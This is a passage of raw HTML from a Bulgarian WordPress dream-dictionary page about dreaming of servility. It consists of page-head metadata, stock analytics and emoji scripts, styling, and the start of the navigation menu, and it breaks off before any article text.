

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D1%80%D0%B0%D0%B1%D0%BE%D0%BB%D0%B5%D0%BF%D0%B8%D0%B5/
body_size: 22252
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Раболепие - Какво означава ако сънуваш Раболепие - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/раболепие/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Раболепие - Какво означава ако сънуваш Раболепие - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/раболепие/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bf%d0%b8%d0%b5/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bf%d0%b8%d0%b5/","name":"Съновник: Раболепие - Какво означава ако сънуваш Раболепие - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T11:45:38+00:00","dateModified":"2023-03-26T11:45:38+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bf%d0%b8%d0%b5/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bf%d0%b8%d0%b5/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bf%d0%b8%d0%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Раболепие &#8211; Какво означава ако сънуваш Раболепие"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/18872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=18872' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d0%25bb%25d0%25b5%25d0%25bf%25d0%25b8%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d0%25bb%25d0%25b5%25d0%25bf%25d0%25b8%25d0%25b5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-18872 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
